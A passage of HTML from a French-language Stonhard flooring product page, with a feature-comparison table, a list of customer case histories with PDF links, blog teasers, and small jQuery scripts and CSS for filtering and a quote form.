			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/installation-rapide-2-jours/ class=featureLink><p>Installation rapide (&lt;2 jours)</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/facilite-de-nettoyage/ class=featureLink><p>Facilit&#233; de nettoyage</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-taches/ class=featureLink><p>R&#233;sistance aux taches</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td>&nbsp;</td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checked"><img src="/media/1724/dot_outline.svg"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
			<tr>
				<td>
				<a href=http://fr.stonhard.ca/glossaire-des-caract&#233;ristiques/resistance-aux-uv/ class=featureLink><p>R&#233;sistance aux UV</p><img style="width:5px;" src="/media/1743/table_arrow.svg"></a>
				</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
								<td>&nbsp;</td>
								<td><div class="checkedPlus"><img src="/media/1439/dotcheckedplus.png"></div></td>
			</tr> 
	</table>
                </div><!--tabs-->
            </div>
        </div><!--feature-comp-->
                            <div id="case-studies" style="padding-top: 120px; margin-top: -120px;">
                        <h2>Historiques de cas</h2>

                        <div class="filter">
                            <p><b>Select a System:</b></p>
                            <select class="stonDrop" id="ddlCases">
                            </select>
                        </div>

                        <div class="flex">
                                    <div class="case-study" data-prods="46951" style="display:none;">
                                            <div class="left"><img src="/media/2504/wright-foods.jpg" alt="WRIGHT FOODS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Wright Foods</b></p>
                                            <p>Un revêtement Stonclad UT a été installé par Stonhard dans la zone de production de Wright Foods. Le nouveau sol est facile à nettoyer et antidérapant.</p>
                                            <a href="/media/1653/wright_foods_case_history.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="46951" style="display:none;">
                                            <div class="left"><img src="/media/2494/milan-screw.jpg" alt="MILAN SCREW.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Milan Screw</b></p>
                                            <p>Le Stonclad UT de Stonhard, scellé avec du Stonkote GS4, offre la résistance aux agents chimiques et la résistance à l’abrasion nécessaires dans le milieu hostile de la zone de production de l’entreprise Milan Screw Products.</p>
                                            <a href="/media/3797/milan-screw-products-2019.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25210,25206,25397,25209" style="display:none;">
                                            <div class="left"><img src="/media/2492/jr-simplot.jpg" alt="JR SIMPLOT.jpg"></div>
                                                                                <div class="right">
                                            <p><b>JR Simplot</b></p>
                                            <p>Les revêtements de sol et revêtements internes Stonhard se sont avérés supérieurs à la concurrence pour une usine de transformation de pommes de terre en Idaho.</p>
                                            <a href="/media/3951/case-history-jr-simplot-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25208,25239,25322" style="display:none;">
                                            <div class="left"><img src="/media/2478/cold-springs-brewery.jpg" alt="COLD SPRINGS BREWERY.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Cold Spring Brewery</b></p>
                                            <p>Un sol en époxy endommagé et dangereux a été remplacé par du Stonclad UT dans les salles de transformation de la brasserie Cold Springs. Un revêtement de sol Stontec TRF a permis de rehausser l’aspect des bureaux administratifs de Cold Springs.</p>
                                            <a href="/media/3943/case-history-cold-spring-brewery-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25208" style="display:none;">
                                            <div class="left"><img src="/media/2487/hyatt-regency.jpg" alt="HYATT REGENCY.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Hyatt Regency</b></p>
                                            <p>Les sols en carreaux de céramique endommagés posaient un problème pour cet hôtel. Nous y avons installé les meilleurs sols pour cuisines commerciales.</p>
                                            <a href="/media/3774/hyatt-regency-chicago-2019-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25208,25264" style="display:none;">
                                            <div class="left"><img src="/media/2501/shearer-foods.jpg" alt="SHEARER FOODS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Shearer&#39;s Foods</b></p>
                                            <p>Les sols Stonhard aident la première usine d’aliments à grignoter certifiée LEED Platine à atteindre ses objectifs de performance et de durabilité.</p>
                                            <a href="/media/3765/case-history-shearer-s-potato-chips.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25397" style="display:none;">
                                            <div class="left"><img src="/media/2474/alberta-pacific.jpg" alt="ALBERTA PACIFIC.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Produits forestiers Alberta Pacific</b></p>
                                            <p>Même contre les températures extrêmes et les attaques chimiques et corrosives, une solution Stonhard durable existe pour les papeteries.</p>
                                            <a href="/media/4011/alberta-pacific-forrest-products-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204,25206,25234" style="display:none;">
                                            <div class="left"><img src="/media/2490/hyperion.jpg" alt="HYPERION.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Station de traitement des eaux us&#233;es Hyperion</b></p>
                                            <p>Les sols sans jointures présentent la solution idéale pour une installation modèle de traitement des eaux usées.</p>
                                            <a href="/media/4003/case-history-hyperion-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25293" style="display:none;">
                                            <div class="left"><img src="/media/2502/uk-metro-station.jpg" alt="UK METRO STATION.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Stations de m&#233;tro de Tyne &amp; Wear au Royaume-Uni</b></p>
                                            <p>Stations de métro du Royaume-Uni revitalisées avec des sols RTZ durables et insonorisants.</p>
                                            <a href="/media/1663/uk-metro-station.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204,25235" style="display:none;">
                                            <div class="left"><img src="/media/2503/valley-hill-fire-department.jpg" alt="VALLEY HILL FIRE DEPARTMENT.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Service d’incendie de Valley Hill</b></p>
                                            <p>Le sol de cette caserne de pompiers est constitué d’un système en époxy Stonhard recouvert d’un revêtement en uréthane sécuritaire et conçu pour améliorer la nettoyabilité, la résistance aux taches et la résistance aux UV, tout en offrant un fini brillant et élégant.</p>
                                            <a href="/media/3949/case-history-valley-hill-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204" style="display:none;">
                                            <div class="left"><img src="/media/2480/core-labs.jpg" alt="CORE LABS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Laboratoire central David Murdock au centre de recherche NC</b></p>
                                            <p>Sols et murs sans jointures et propres pour le vivarium du visionnaire</p>
                                            <a href="/media/1666/core-labs.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25235" style="display:none;">
                                            <div class="left"><img src="/media/2493/marvin-home-centers.jpg" alt="MARVIN HOME CENTERS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Marvin Home Centers</b></p>
                                            <p>Le revêtement Stonshield SLT a été choisi par les dirigeants du Marvin Home Center pour ses propriétés antidérapantes et sa surface durable et facile à nettoyer.</p>
                                            <a href="/media/3982/marvin-home-center.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204" style="display:none;">
                                            <div class="left"><img src="/media/2488/coriell.jpg" alt="CORIELL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Institut Coriell</b></p>
                                            <p>Un pionnier de la recherche sur les cellules souches s’est tourné vers Stonhard pour résoudre un problème de revêtement de sol à la fois unique et stratégique</p>
                                            <a href="/media/3788/coriell-institute-2019-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25293" style="display:none;">
                                            <div class="left"><img src="/media/2489/huntsville-hospital.jpg" alt="HUNTSVILLE HOSPITAL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>H&#244;pital de Huntsville</b></p>
                                            <p>Stonhard fournit des revêtements de sol durables et résistants aux taches au célèbre hôpital de Huntsville</p>
                                            <a href="/media/3849/huntsville-hospital-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25264,25322" style="display:none;">
                                            <div class="left"><img src="/media/2483/district-9.jpg" alt="DISTRICT 9.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Bureau du m&#233;decin l&#233;giste du District 9</b></p>
                                            <p>La surface du Stonblend GSI-G contient des agrégats de verre recyclé, ce qui crée un sol durable et écologique pour la salle d’autopsie.</p>
                                            <a href="/media/4109/case-history-district-9-medical-center-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25322,25204" style="display:none;">
                                            <div class="left"><img src="/media/2484/fusion.jpg" alt="FUSION.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Fusion Solutions</b></p>
                                            <p>Les professionnels de la santé sont envieux des sols Stontec TRF et Stonclad GS installés par Stonhard dans le laboratoire Bio-Skills à New York</p>
                                            <a href="/media/3945/case-history-fusion-solutions-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204,25234" style="display:none;">
                                            <div class="left"><img src="/media/2495/millhaven.jpg" alt="MILLHAVEN.jpg"></div>
                                                                                <div class="right">
                                            <p><b>&#201;tablissement de Millhaven</b></p>
                                            <p>Le bon revêtement de sol et une installation systématique ont été choisis pour l’établissement correctionnel de Millhaven, en Ontario</p>
                                            <a href="/media/3796/millhaven-institution-2019.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25208" style="display:none;">
                                            <div class="left"><img src="/media/2481/coronado.jpg" alt="CORONADO.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Brasserie Coronado</b></p>
                                            <p>Revêtements de sol sans jointures pour une brasserie primée de Californie</p>
                                            <a href="/media/9854/stonhard-coronado-brewery-project-profile-2024-may-24.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204" style="display:none;">
                                            <div class="left"><img src="/media/2499/nascar.jpg" alt="NASCAR.jpg"></div>
                                                                                <div class="right">
                                            <p><b>HAAS Automation (NASCAR)</b></p>
                                            <p>Les ateliers de voitures de course CNC/NASCAR de Haas ont choisi les sols Stonhard, ce qui suggère que les performances et le design de ces produits sont du plus haut niveau</p>
                                            <a href="/media/1714/haas-cnc.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204,25210,25235" style="display:none;">
                                            <div class="left"><img src="/media/2491/madison-square-garden.jpg" alt="MADISON SQUARE GARDEN.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Madison Square Garden</b></p>
                                            <p>Les sols Stonhard contribuent à la transformation du stade le plus célèbre du monde, le Madison Square Garden.</p>
                                            <a href="/media/1715/msg_official_rfs.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25239" style="display:none;">
                                            <div class="left"><img src="/media/2496/moses-mabhida.jpg" alt="MOSES MABHIDA.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Stade Moses Mabhida</b></p>
                                            <p>Le stade de coupe du monde Moses Mabhida a choisi les sols multifonctionnels de classe mondiale de Stonhard</p>
                                            <a href="/media/2818/moses-mabhida-stadium-2018-web.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25208" style="display:none;">
                                            <div class="left"><img src="/media/2485/el-paso-county-jail.jpg" alt="EL PASO COUNTY JAIL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Centre de justice p&#233;nale du comt&#233; d’El Paso</b></p>
                                            <p>Le centre de justice pénale du comté d’El Paso a choisi un système sans jointures pour éliminer les dommages courants dans les sols de cuisine</p>
                                            <a href="/media/3984/case-history-el-paso-country-cjc-2019-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25323,25412" style="display:none;">
                                            <div class="left"><img src="/media/2497/mspca.jpg" alt="MSPCA.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Centre de soins et d’adoption des animaux de la famille Noble (MSPCA)</b></p>
                                            <p>Les produits Stonhard profitent à nos amis les chiens MSPCA a choisi les revêtements de sol et muraux Stonhard pour un centre d’adoption animale innovant</p>
                                            <a href="/media/4102/case-history-mspca-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25293" style="display:none;">
                                            <div class="left"><img src="/media/2476/cooks-childrens-hospital.jpg" alt="COOKS CHILDRENS HOSPITAL.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Centre m&#233;dical pour enfants Cook</b></p>
                                            <p>Les revêtements de sol coulés sur place ont permis à l’équipe de créer de grands espaces ouverts avec des sols sans jointures, ne nécessitant que peu d’entretien et aucun cirage.</p>
                                            <a href="/media/4103/case-history-cook-childrens-medical-center-2020-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25293" style="display:none;">
                                            <div class="left"><img src="/media/2477/cedar-springs.jpg" alt="CEDAR SPRINGS.jpg"></div>
                                                                                <div class="right">
                                            <p><b>&#201;cole primaire Cedar Springs</b></p>
                                            <p>La cafétéria de l’école primaire Cedar Springs nourrit les corps et les esprits sur des sols qui inspirent</p>
                                            <a href="/media/3826/cedar-springs-middle-school.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204" style="display:none;">
                                            <div class="left"><img src="/media/2475/baker-hughes.jpg" alt="Baker Hughes.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Baker Hughes</b></p>
                                            <p>Stonhard résout des problèmes de sols difficiles et transforme une usine de machines en salle d’exposition</p>
                                            <a href="/media/3820/baker-hughes-stonhard.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25203" style="display:none;">
                                            <div class="left"><img src="/media/2500/porsche.jpg" alt="PORSCHE.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Porsche Cars North America</b></p>
                                            <p>Construire une expérience : le siège social de Porsche Cars North America a choisi les produits du Groupe Stonhard pour ses sols</p>
                                            <a href="/media/8960/stonhard-project-profile-porsche-north-america-dual-brand-2023-august-09-1.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204" style="display:none;">
                                            <div class="left"><img src="/media/2543/canada_post.jpg" alt="canada_post.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Postes Canada</b></p>
                                            <p>Engagés dans un programme ambitieux pour se transformer en poste moderne.</p>
                                            <a href="/media/5471/1036_canada_post_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25206" style="display:none;">
                                            <div class="left"><img src="/media/2542/amcor.jpg" alt="amcor.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Amcor Flexibles</b></p>
                                            <p>Cette usine de conditionnement a fait l’objet d’un programme de sécurité et d’organisation à grande échelle.</p>
                                            <a href="/media/5447/3981_amcor_english.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25208" style="display:none;">
                                            <div class="left"><img src="/media/2544/bonte_foods2.jpg" alt="bonte_foods2.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Bonte Foods</b></p>
                                            <p>Les sols en béton de cette filiale de Fine Foods étaient continuellement soumis à des déversements de produits, y compris des acides organiques et des acides gras.</p>
                                            <a href="/media/5470/2963_bonte_foods_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204" style="display:none;">
                                            <div class="left"><img src="/media/2545/cavendish_farms.jpg" alt="cavendish_farms.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Cavendish Farms</b></p>
                                            <p>L’environnement d’un entrepôt est soumis à la circulation constante des tracteurs et des chariots élévateurs, ce qui exige des sols durables, qui sont à la fois résistants à l’abrasion et à l’usure.</p>
                                            <a href="/media/5472/1046_cavendish_farms_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25234" style="display:none;">
                                            <div class="left"><img src="/media/2547/vincor.jpg" alt="vincor.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Vincor Canada</b></p>
                                            <p>Lors d’un projet d’agrandissement de ses caves, Vincor Canada souhaitait s’éloigner de la philosophie de la cave à vin sombre qui ressemble à une usine.</p>
                                            <a href="/media/5480/1684_vincor_canada_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25234,25401,25416" style="display:none;">
                                            <div class="left"><img src="/media/2548/wwt_ch.jpg" alt="wwt_ch.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Usine de traitement d’eau de l’Ontario</b></p>
                                            <p>Les usines de traitement d’eau présentent un certain nombre de défis en termes de construction. Stonhard a été sollicité pour une variété de solutions performantes dans cet environnement exigeant.</p>
                                            <a href="/media/5477/3995_ontario_wtp_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25401" style="display:none;">
                                            <div class="left"><img src="/media/2549/ocwa_lakeview.jpg" alt="ocwa_lakeview.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Agence OCWA de Lakeview</b></p>
                                            <p>L’Agence ontarienne des eaux (OCWA) est le principal fournisseur de services d’eau potable sécuritaires et fiables pour la province de l’Ontario.</p>
                                            <a href="/media/5475/2959_ocwa_lakeview_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25208,25234" style="display:none;">
                                            <div class="left"><img src="/media/2550/oc_transpo.jpg" alt="oc_transpo.jpg"></div>
                                                                                <div class="right">
                                            <p><b>OC Transpo, station Saint-Laurent</b></p>
                                            <p>Ce projet de rénovation de revêtement de sol nécessitait un système robuste et durable, capable de résister à la circulation quotidienne des piétons et à l’exposition aux éléments.</p>
                                            <a href="/media/5455/1286_ottawa_transpo_st_laurent_english.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25321" style="display:none;">
                                            <div class="left"><img src="/media/2551/police_service_facility.jpg" alt="police_service_facility.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Bureaux de police</b></p>
                                            <p>Ce nouveau bâtiment avait besoin d’un revêtement de sol sans jointures qui soit à la fois facile à nettoyer, performant et attrayant.</p>
                                            <a href="/media/5456/4508_regional_police_service_english.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204,25320" style="display:none;">
                                            <div class="left"><img src="/media/2552/omg_market.jpg" alt="omg_market.jpg"></div>
                                                                                <div class="right">
                                            <p><b>OMG Market</b></p>
                                            <p>Le sol d’un supermarché doit être constamment nettoyé, à cause de la circulation des personnes et des déversements de nourriture, tout en offrant un fini décoratif.</p>
                                            <a href="/media/5476/3990_omg_market_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25204,25320" style="display:none;">
                                            <div class="left"><img src="/media/2553/ramakos_retail.jpg" alt="ramakos_retail.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Ramakko&#39;s Source For Adventure</b></p>
                                            <p>Ramakko vient de rénover ses installations afin de répondre à ses besoins uniques, notamment en installant une solution de revêtement de sol esthétique et en réparant des cavités dans des murs en béton.</p>
                                            <a href="/media/5478/3991_ramakkos_source_for_adventure_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25293" style="display:none;">
                                            <div class="left"><img src="/media/2554/sheldon_chumir.jpg" alt="sheldon_chumir.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Centre de sant&#233; Sheldon M. Chumir</b></p>
                                            <p>Le choix de la solution de revêtement de sol idéale pour cette installation a été déterminé par les qualités écologiques et acoustiques du matériau.</p>
                                            <a href="/media/5479/healthcare_sheldon_chumir_entrance_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25235" style="display:none;">
                                            <div class="left"><img src="/media/2557/college_rosemont.jpg" alt="college_rosemont.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Coll&#232;ge de Rosemont</b></p>
                                            <p>L’économie, la durabilité et la sécurité ont été les principales considérations dans ce projet de rénovation.</p>
                                            <a href="/media/5473/4445_college_lionel_groulx_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25320" style="display:none;">
                                            <div class="left"><img src="/media/2555/dc_for_food.jpg" alt="dc_for_food.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Centre For Food de Durham College</b></p>
                                            <p>Il était essentiel que le système de revêtement de sol soit fonctionnel par rapport aux exigences d’un établissement scolaire.</p>
                                            <a href="/media/5474/3997_dc_centre_for_food_french.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25320" style="display:none;">
                                            <div class="left"><img src="/media/2556/elementary_wall_protection.jpg" alt="elementary_wall_protection.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Protection murale pour une &#233;cole primaire</b></p>
                                            <p>Lors d’un projet de rénovation, une école primaire publique avait besoin d’un revêtement mural durable pour remplacer le matériau existant.</p>
                                            <a href="/media/5462/4516_elementary_school_wall_protection_english.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25348" style="display:none;">
                                            <div class="left"><img src="/media/2558/ctv_montreal.jpg" alt="ctv_montreal.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Studio de t&#233;l&#233;vision CTV &#224; Montr&#233;al</b></p>
                                            <p>Le sol de cette salle de rédaction devait être élégant et propre, tout en demeurant résistant aux chocs et aux taches.</p>
                                            <a href="/media/5464/1908_ctv_monreal_english.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25234" style="display:none;">
                                            <div class="left"><img src="/media/2559/telus2.jpeg" alt="Telus2.jpeg"></div>
                                                                                <div class="right">
                                            <p><b>Centre des sciences Telus Spark</b></p>
                                            <p>Le client avait besoin d’un système de revêtement de sol sans jointures qui soit sécuritaire, facile à nettoyer et d’aspect attrayant.</p>
                                            <a href="/media/5465/2181_telus_spark_centre_english.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="25234" style="display:none;">
                                            <div class="left"><img src="/media/2560/sam_lindsay.jpg" alt="sam_lindsay.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Centre aquatique Sam Lindsay</b></p>
                                            <p>Le projet de rénovation de ce complexe de loisirs a fait appel à une nouvelle solution de revêtement de sol sans jointures antidérapante, pour les vestiaires, les douches, les entrées, les couloirs et les plages de piscines.</p>
                                            <a href="/media/5469/1919_sam_lindsay_aquatic_english.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                                    <div class="case-study" data-prods="39830" style="display:none;">
                                            <div class="left"><img src="/media/4225/horace-mann-image.jpg" alt="Horace Mann image.jpg"></div>
                                                                                <div class="right">
                                            <p><b>Horace Mann</b></p>
                                            <p>Unique flooring system, a step up from polished concrete, installed in prestigious New York School.</p>
                                            <a href="/media/4224/horace-mann.pdf" target="_blank">See Results</a>
                                        </div>
                                    </div>
                        </div>


                        <a class="right" href="http://fr.stonhard.ca/&#224;-propos-de-nous/historiques-de-cas/">See More Results</a>
                    </div>
                    <!--case-studies-->
                    <script>
								$(function () {
									var $cases = $('.case-study');
									var $ddlCases = $('#ddlCases');
									filterCases($ddlCases.val());
									$ddlCases.change(function () {
										filterCases($ddlCases.val());
									});

									function filterCases(id) {
										if (id) {
											$cases.each(function () {
												console.log(($(this).data("prods") + "").indexOf(id));
												console.log($(this).data("prods"));
												if(($(this).data("prods") + "").indexOf(id) >= 0)
												{
													$(this).show();
												}
												else
												{
													$(this).hide();
												}
											});
										}
									}
								});
                    </script>


        <!-- Hide Blog Check-->


            <div id="blog">
                <h2>From the Blog</h2>
                <div class="flex">
                        <div class="blog-post">
                            <div class="left">
                            </div>
                            <div class="right">
                                <p><b>DO I NEED EPOXY FLOORING OR URETHANE FLOORING FOR MY FACILITY?</b></p>
                                <p></p>
                                <a href="https://blog.stonhard.ca/2020/2/12/do-i-need-epoxy-flooring-or-urethane-flooring-for-my-facility">Keep Reading</a>
                            </div>
                        </div>
                        <div class="blog-post">
                            <div class="left">
                            </div>
                            <div class="right">
                                <p><b>10 QUESTIONS YOU SHOULD ASK BEFORE BUYING A FLOOR</b></p>
                                <p></p>
                                <a href="https://blog.stonhard.ca/2019/9/18/10-questions-you-should-ask-before-buying-a-floor">Keep Reading</a>
                            </div>
                        </div>
                        <div class="blog-post">
                            <div class="left">
                            </div>
                            <div class="right">
                                <p><b>THREE TIPS TO STAY ON SCHEDULE WITH YOUR NEXT FLOORING PROJECT</b></p>
                                <p></p>
                                <a href="https://blog.stonhard.ca/2019/8/20/three-tips-to-stay-on-schedule-with-your-next-flooring-project">Keep Reading</a>
                            </div>
                        </div>
                </div>


                <a class="right" href="https://blog.stonhard.ca">Go to the Blog</a>
            </div>

    </div><!--product-bottom-->

</div>


<script>

		 $(document).ready(function () {
		  document.getElementById("modalOverlay").style.display = "none";

		});
</script>




<script>


		 $(document).ready(function () {

			$("#GetQuoteBtn").click(function () {

				$("#formHeader").text("Obtenez un devis");

  });

		   $("#ReqSampleBtn").click(function () {

			   $("#formHeader").text("Obtenez un échantillon");

});

		   $("#GetQuoteBtn1").click(function () {

			   $("#formHeader").text("Obtenez un devis");

  });

		   $("#ReqSampleBtn1").click(function () {

			   $("#formHeader").text("Obtenez un échantillon");

});

	   });



</script>
<style>

.productColorLinkImages
{
	
margin-top: 15px;
	
}

</style>
	

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Document</title>

    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">


    



    <style>
        .element1 {
            display: flex;
            /* padding-left: 5px; */
             padding-top: 8px;
            line-height: normal;
            /* height: :20px;*/
            /* margin-left: 5px; */
        }

        .element2 {
            width: 35% !important;
        }

        .element3 {
            width: 65% !important;
        }


        .element4 {
            width: 65% !important;
        }

        .close {
            float: right !important;
            font-size: 2rem !important;
            font-weight: 500 !important;
            line-height: 1 !important;
            color: #fff !important;
            margin-top: 5px !important;
            margin-right: 5px !important;
            /* color: #fff; */
            /* color: #000; */
            /* text-shadow: 0 1px 0 #fff; */
            opacity: 1;
        }





        .modal .modal-content {
            padding: 24px;
            width: 520px;
        }


        .modal {
            display: none;
            position: fixed;
            z-index: 2000000 !important;
            left: 0;
            top: -3px;
            width: 100%;
            max-height: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(0, 0, 0);
            background-color: rgba(0, 0, 0, 0.4);
        }

        .modal-content {
            margin: 50px auto;
            border: 1px solid #999;
            width: 50%;
        }


        .clsFormHeader {
